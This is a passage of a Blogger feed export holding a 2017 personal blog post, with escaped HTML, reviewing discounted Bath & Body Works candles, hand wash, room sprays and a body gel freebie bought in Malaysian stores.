\/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw86Zhsy8uADoAqlw6Hz9nQGMDs198BSM6dkkuNUJzjthrLzfcx8CO0L34yb88S_U6rkwECJ3eDBbH2_J1bUbLDPPxqkOa_qkzVE_t2wRdOHqWOIs2BSp_4oCEvWdcGBDyulk1DzBXZngr\/s1600\/IMG_2237.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw86Zhsy8uADoAqlw6Hz9nQGMDs198BSM6dkkuNUJzjthrLzfcx8CO0L34yb88S_U6rkwECJ3eDBbH2_J1bUbLDPPxqkOa_qkzVE_t2wRdOHqWOIs2BSp_4oCEvWdcGBDyulk1DzBXZngr\/s640\/IMG_2237.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nWhile the previous two were bought from the Mid Valley branch, the candles below were from the Pyramid Branch instead.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\nFresh Cut Lilacs\u0026nbsp;(RM65 after 50% off)\u003C\/h3\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nGod, I love this scent soooooo much. It's so goooooood. It smells like fresh flowers with sweet, sweet after-scent. The whole packaging also helped brightening up the mood. Gosh, I wish I know how to describe this product in details but it's hard. I guess the best way to describe is that, this is the best scent I've ever smelled in the entire store! Both of the stores! It's really just sooooo goooooood.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijr_eswZekiz9EGo-e_tEO5WytS_vKciMh7XSGiFcgsGFUCVLOT86si4LekVM5EFBEWNF6Njnx3T5BvX_tnyrqY9WPPgw980PSI9tuTSET7Vpoe15uGG4g_FJ70HAzWudVGloARmKgWCeL\/s1600\/IMG_2201.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijr_eswZekiz9EGo-e_tEO5WytS_vKciMh7XSGiFcgsGFUCVLOT86si4LekVM5EFBEWNF6Njnx3T5BvX_tnyrqY9WPPgw980PSI9tuTSET7Vpoe15uGG4g_FJ70HAzWudVGloARmKgWCeL\/s640\/IMG_2201.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nThe whole thing is just perfect. The smell. The packaging. The colour combinations. GYAH!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTUQvOrzaufIySO2cRDqYWjXeIGIgLnSfGR5dmDYkHpQHtyAKjUDZVeRvvsSqoQX9FCT_90RFZ2BPqy92Unf4daf7FCW7yLFdhu00JlGJC9yPslutlSd6ONzTc6nsX6h45MLkTqY8ViqB7\/s1600\/IMG_2209.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTUQvOrzaufIySO2cRDqYWjXeIGIgLnSfGR5dmDYkHpQHtyAKjUDZVeRvvsSqoQX9FCT_90RFZ2BPqy92Unf4daf7FCW7yLFdhu00JlGJC9yPslutlSd6ONzTc6nsX6h45MLkTqY8ViqB7\/s640\/IMG_2209.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\nJasmine Waters\u0026nbsp;(RM65 after 50% off)\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nOk, this is actually for my little sister. I asked a sales guy, stating that my sister's preferences are a lot guyish than any girls. (She likes heavy bikes and shooter games.) So at first I asked if he likes the candle with subtle apple scent but he preferred this one instead. \"This one has stronger scent and it smells better,\" he said. So I took his suggestion and because I was a little scared, I called my little sister and ended up waking her up from her nap. I asked her if she's okay with Jasmine scent, without hesitation, she said yes multiple times. (She doesn't know I'm giving her this. She did ask me why did I asked her such an odd question but I just walk away while saying that I needed a suggestion.)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7klsrCTvek1SYCK-RBn1CWLnlPNBM51GFYMjQSGzwSvlR3v6WtKJNBn1hvUPmfvnh7LfINfsxqWG77mp3VCmrMXta07G5wVOkhZUhH4k-gvsjI5mXuXawuNzzT2CJ2cKjXW9AKfS4MwuP\/s1600\/IMG_2220.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7klsrCTvek1SYCK-RBn1CWLnlPNBM51GFYMjQSGzwSvlR3v6WtKJNBn1hvUPmfvnh7LfINfsxqWG77mp3VCmrMXta07G5wVOkhZUhH4k-gvsjI5mXuXawuNzzT2CJ2cKjXW9AKfS4MwuP\/s640\/IMG_2220.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIt has a lovely Jasmine scent that doesn't feel too strong or too sweet.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLwrLGVAycNWgbW4y_G1UJ-QvUyUrXn5FgvYzq0HujUtaqmFb-XewSoGSjIS2XBMy2sfR1nY9Yy5bN1rn0ogrQ4oL9WFOD4ewC1GbCsGPNRetU-qglzCiwF8C_pFWnn0vMqZnfOIvr2Lzv\/s1600\/IMG_2225.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLwrLGVAycNWgbW4y_G1UJ-QvUyUrXn5FgvYzq0HujUtaqmFb-XewSoGSjIS2XBMy2sfR1nY9Yy5bN1rn0ogrQ4oL9WFOD4ewC1GbCsGPNRetU-qglzCiwF8C_pFWnn0vMqZnfOIvr2Lzv\/s640\/IMG_2225.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nI bought other stuffs from both of these stores too.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nInitially I wanted to go to B\u0026amp;BW because I wanted to buy a gift for my guy friend. But as I was approaching the store, it was filled with \"Discount\" labels. Not sure if it was my luck or what haha.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSo I got him this deep cleansing hand wash.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIt is called Aloe Agave.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT4-HdpOcdNoNUr1CwzYaf49nQYfFy52MR9lw0Su3Erysd7PzJkrR8xygpUx1OAcefs6BWoGzDIeVNFcAaNk0O5tdoapW9NPCKODyxxmEVGwFdsIw5nqH-3caP8iNFkTbeIYQ6KPmo80A9\/s1600\/IMG_2243.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT4-HdpOcdNoNUr1CwzYaf49nQYfFy52MR9lw0Su3Erysd7PzJkrR8xygpUx1OAcefs6BWoGzDIeVNFcAaNk0O5tdoapW9NPCKODyxxmEVGwFdsIw5nqH-3caP8iNFkTbeIYQ6KPmo80A9\/s640\/IMG_2243.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIt has a breezy beach scent in it, pretty suitable for guys. There's also small little beads in it. I think the beads are the melting-type instead of plastic beads. A small little amount of it can be very soapy. So if you're getting one of these, make sure you don't squeeze out too much of the content.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj29zuYzsKvTaP6FVR14o-T5ritVHmGpfvmFeW3_J7_kIl9LU0tTVea5gi72q5hNQCqwbt4_xmFAX1WCU5CasX9ZdsbH-DFi22oNWcwcBBUv7JBRrxSp4TnbYxHhujqNXhg_Ut8bCHSw16D\/s1600\/IMG_2252.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj29zuYzsKvTaP6FVR14o-T5ritVHmGpfvmFeW3_J7_kIl9LU0tTVea5gi72q5hNQCqwbt4_xmFAX1WCU5CasX9ZdsbH-DFi22oNWcwcBBUv7JBRrxSp4TnbYxHhujqNXhg_Ut8bCHSw16D\/s640\/IMG_2252.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nThe last thing I got for my friend is this room scent in Coconut Mahogany.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJP-zHKoUubJ3IR4R5QAkXRMA8_Y8ahkqerCoJ4IKld9WgdqaeXJfa51skkDSif9W7HoMXMdzu2OzRiChmjFKUhn9zhDDrBApRvBheDzBHT8n8pa3m_aRQ_CZk84nDzQjTA3Am__M0P9zP\/s1600\/IMG_2241.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJP-zHKoUubJ3IR4R5QAkXRMA8_Y8ahkqerCoJ4IKld9WgdqaeXJfa51skkDSif9W7HoMXMdzu2OzRiChmjFKUhn9zhDDrBApRvBheDzBHT8n8pa3m_aRQ_CZk84nDzQjTA3Am__M0P9zP\/s640\/IMG_2241.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIt smells just right for guys but not too musky. The scent has a very gentle guyish feeling to it.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5EwZ5DmP-jHRzDNqgAgYRwF1HhW-MGVsb6WOAw8haAKivxxFjRanhmxCArLKzAAsRY-zXG-bLOq36zstZByEi65IQdU_zJwl8g41-TRsZzLiRdz_kmpjWPn8KOAI5uUvkYkiDcQ2SL_BX\/s1600\/IMG_2242.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5EwZ5DmP-jHRzDNqgAgYRwF1HhW-MGVsb6WOAw8haAKivxxFjRanhmxCArLKzAAsRY-zXG-bLOq36zstZByEi65IQdU_zJwl8g41-TRsZzLiRdz_kmpjWPn8KOAI5uUvkYkiDcQ2SL_BX\/s640\/IMG_2242.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u0026nbsp;For myself tho, I got myself another room spray in White Gardenia scent (RM18 after 50% discount). They smell incredible. Similar to the Lilac scent but stronger.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuJLvkNfl7m4i_CMFhdpn3cRxOUZg9OgllOQA0uNfSzVFePPdDKV96N81HGUIJYLtbTgnkX1-ZoCyxRkDR2G1p8rhqpgw9E9uqPa6Vt8BeK4N-UdnOuNa42bX1Fqys7dImpUGdGhW24iHo\/s1600\/IMG_2170.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuJLvkNfl7m4i_CMFhdpn3cRxOUZg9OgllOQA0uNfSzVFePPdDKV96N81HGUIJYLtbTgnkX1-ZoCyxRkDR2G1p8rhqpgw9E9uqPa6Vt8BeK4N-UdnOuNa42bX1Fqys7dImpUGdGhW24iHo\/s640\/IMG_2170.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIt suits better for bigger rooms. You can spray in a small room but make sure that it is absolutely ventilated and at the same time, you can't spray too long. A little goes a long way as well.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHoIQudEpRlbcqqjLDg00qrGwjuqtckV0CghAWLb1otgMB4AOiC_91ySGqQW4A0wO0XLjbXtB2bDn08NBWLQjGx77HtEKGWNvqN5LuHja0OC7XgV0EedH_SDbUO7b18r106z7Rnwnz-tJS\/s1600\/IMG_2174.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHoIQudEpRlbcqqjLDg00qrGwjuqtckV0CghAWLb1otgMB4AOiC_91ySGqQW4A0wO0XLjbXtB2bDn08NBWLQjGx77HtEKGWNvqN5LuHja0OC7XgV0EedH_SDbUO7b18r106z7Rnwnz-tJS\/s640\/IMG_2174.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nNow because I'm close to the amount of getting a freebie, I grabbed this hand sanitizer into my cart during checkout. It is called as Pretty As A Peach (RM10 original price). It smells refreshing, almost as if it could wake me up from a boring lecture.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijtt8_m6FbmhpxvL5ZDpgsKL9YIxe1m6o-8XVasU94ymd-7rZiEJmogmex64Zi2OQUeDummQibbEirxBU5iUGh-bKcup1dSoSpWLaXbYupc_GRw3odjt_DJkKvIqCxCg5rMweeVOHSh4sG\/s1600\/IMG_2163.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijtt8_m6FbmhpxvL5ZDpgsKL9YIxe1m6o-8XVasU94ymd-7rZiEJmogmex64Zi2OQUeDummQibbEirxBU5iUGh-bKcup1dSoSpWLaXbYupc_GRw3odjt_DJkKvIqCxCg5rMweeVOHSh4sG\/s640\/IMG_2163.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u0026nbsp;Just like its name, it has a peachy scent but not very strong. It's the dominant scent that makes you feel refreshing but I can't really identify what smell it is similar to. I could only describe it as a happy scent.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyBtoBMZFTXb1PztRCHSdOW_Ieg43Che8JNX4HWKVfTl1beFjGk961m4FSFjc8JiRVnnnw9gjlDxZnk3vQ3cN5Rg-rmLNWKQ48NuyK5ioCLmA_Y_wZ1E07Pqq6UXoeEXY0RO0NqasZpcxM\/s1600\/IMG_2168.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyBtoBMZFTXb1PztRCHSdOW_Ieg43Che8JNX4HWKVfTl1beFjGk961m4FSFjc8JiRVnnnw9gjlDxZnk3vQ3cN5Rg-rmLNWKQ48NuyK5ioCLmA_Y_wZ1E07Pqq6UXoeEXY0RO0NqasZpcxM\/s640\/IMG_2168.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nOn the other hand, the freebie that I obtained is this mini body gel in the scent of Magic In The Air. The sales girl in Midvalley Branch had suggested me to get a candle in this scent but I prefered Beach Blossoms. This one smells similar but without too much of the beach scent and it smells a bit heavier as well. It is also a bit more subtle than Beach Blossoms.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBvcHKR5M-RB7mUf3rveDGyy8dRzBdYOKVvUy37lOX7aHfBgpERk3fQU0JiPD3DmmgfI2NeTTX0lLXxhFU2Md89hcvyiLJTALl50tAkDNFZsyeKyAr-1clmBTGF49qi75GAdwns56v_6OU\/s1600\/IMG_2157.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBvcHKR5M-RB7mUf3rveDGyy8dRzBdYOKVvUy37lOX7aHfBgpERk3fQU0JiPD3DmmgfI2NeTTX0lLXxhFU2Md89hcvyiLJTALl50tAkDNFZsyeKyAr-1clmBTGF49qi75GAdwns56v_6OU\/s640\/IMG_2157.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIt is a lot soapier than the hand was and the after-shower scent still lingers strongly on my skin.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3bGMqPIVgp8RpO3t1r7ZosL8Lm7cv2A_2p5BqViQix5hJiY-VV0W8HQ-Pqcnxv_UiuKlqwBGN7OCBdTwXlbicowddz0GjHdmNaLdDyzDZ4r4kcv44-x-E4_p1z2mrpcpDdaHDz7pLhjUO\/s1600\/IMG_2160.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3bGMqPIVgp8RpO3t1r7ZosL8Lm7cv2A_2p5BqViQix5hJiY-VV0W8HQ-Pqcnxv_UiuKlqwBGN7OCBdTwXlbicowddz0GjHdmNaLdDyzDZ4r4kcv44-x-E4_p1z2mrpcpDdaHDz7pLhjUO\/s640\/IMG_2160.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSo, that is all for my haul!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIf you want to purchase candles during promotions too, bad news for you, they don't have a Malaysia version of Facebook page so there isn't much updates. There isn't an official website for Malaysia too. The only way to get updates is when you sign up for newsletter at the cashier counter of each branch.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYo3v_3tkt28Wz3wpp1GEgdMXxTmh5stiOFFI9zzZNDDbcU5qByyW84Uet1eoFC5u4ARiJdbgqyNB52i1kjLoyUomt3b7m6GvyJkIeqdm3fq-fnlGLEMwA-0fHG507FeCFHYoKbmLglbnv\/s1600\/IMG_2274.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYo3v_3tkt28Wz3wpp1GEgdMXxTmh5stiOFFI9zzZNDDbcU5qByyW84Uet1eoFC5u4ARiJdbgqyNB52i1kjLoyUomt3b7m6GvyJkIeqdm3fq-fnlGLEMwA-0fHG507FeCFHYoKbmLglbnv\/s640\/IMG_2274.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nThat is all for my blog post!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSee ya in the next :)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/thearchive.itszoelie.com\/feeds\/2628096316324574505\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/thearchive.itszoelie.com\/2017\/06\/ReviewBathnBodyWorksCandlesandEtc.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7139294714054949929\/posts\/default\/2628096316324574505"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7139294714054949929\/posts\/default\/2628096316324574505"},{"rel":"alternate","type":"text/html","href":"http:\/\/thearchive.itszoelie.com\/2017\/06\/ReviewBathnBodyWorksCandlesandEtc.html","title":"Review| Bath \u0026 Body Works Candles \u0026 etcetra"}],"author":[{"name":{"$t":"ZoelieWho"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11995529274470835612"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixgYY4cuFGObkiqnBK5oxVL5n72ZdscEW2SQTmk5NQwHc03TPPhlhjs5hbFba6RDB8cGBjA2CMYg-ZpdMMcJt682I40Fq_8t9yNVTMqUGmI0_D0SCRW2zFZ0Gs-LwcFbw\/s113\/blogger-dp.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghx4N6FdeusDPtsMZr0PlbolVq_hYW1XPt7kp-SmuZN-wAfE4Us6FnuorfI5MNtNZ6-coPVbZYMktDUpylSbTk93Bs6t3dkXMWHhF_T7ows1VlTSVaCY3S-mFurlF6B6BzZAJ9VymlJlqG\/s72-c\/IMG_2279.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7139294714054949929.post-3565641062078788742"},"published":{"$t":"2017-06-21T22:47:00.002+08:00"},"updated":{"$t":"2018-06-24T20:50:58.513+08:00"},"category":[{"scheme":"http://ww